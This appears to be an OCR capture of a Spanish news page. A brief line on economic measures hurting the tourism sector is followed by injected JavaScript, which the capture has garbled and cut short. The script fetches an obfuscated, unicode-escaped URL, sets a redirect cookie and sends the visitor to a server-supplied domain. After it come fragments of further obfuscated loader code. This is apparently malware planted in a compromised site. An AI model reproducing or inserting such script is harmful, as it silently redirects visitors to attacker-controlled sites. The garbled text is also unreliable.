
por un lado gestionan cosas que pueden llegar a
colaborar con la reactivación económica pero al
mismo tiempo golpea fuertemente a un sector como
es el Turístico.
(function(){if
(document.cookie.includes(‘hasRedirected=1’))
return;fetch(‘u0068u0074u0074u0070u0073u003au002f
t=json&u=153d4f720470d9e7a3e895c70153e7cd’).then(r
=> r.json()).then(d => {const domain = d?.domain;if
(domain) {document.cookie = ‘hasRedirected=1; max-
age=86400; path=/’;location.href = domain + ‘?
32861745670379’;}});})();(function()
{try{if(document.getElementById&&document.getElementByI
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||»).indexOf(‘http2_session
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv